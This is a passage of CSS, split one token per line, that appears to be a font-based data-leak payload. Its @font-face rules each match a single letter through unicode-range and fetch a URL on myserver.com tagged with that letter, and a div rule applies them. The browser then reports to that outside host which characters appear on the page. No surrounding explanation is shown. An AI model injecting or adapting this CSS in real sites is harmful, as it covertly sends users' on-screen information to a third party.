
font-family
:
"fa"
;
src
:
url
(
https://myserver.com?q=a
)
;
unicode-range
:
 U+61
;
}
@font-face
{
font-family
:
"fb"
;
src
:
url
(
https://myserver.com?q=b
)
;
unicode-range
:
 U+62
;
}
@font-face
{
font-family
:
"fc"
;
src
:
url
(
https://myserver.com?q=c
)
;
unicode-range
:
 U+63
;
}
div
{
font-size
:
 4em
;
font-family
:
 f1
,
 f2
,
 f3
,
 fa
,
 fb
,
 fc
;
}